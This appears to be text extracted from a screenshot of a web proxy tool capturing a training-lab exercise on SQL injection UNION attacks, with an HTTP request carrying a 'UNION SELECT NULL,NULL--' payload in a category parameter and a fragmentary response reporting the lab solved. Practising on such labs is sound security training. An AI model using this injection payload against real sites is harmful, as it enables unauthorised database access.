 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL-- HTTP/2
2 Host: 0ac80079036f04a9865de3b3002600fe.web-security-academy.net
3 Cookie: session=j6imx6jzr2Q97LvNaV9l58ZOh0ksiHKt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ac80079036f04a9865de3b3002600fe.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UN
returned by the qu
Back to lab description
Congratulations, you solved the lab!
Internal Server Error
Internal Server Error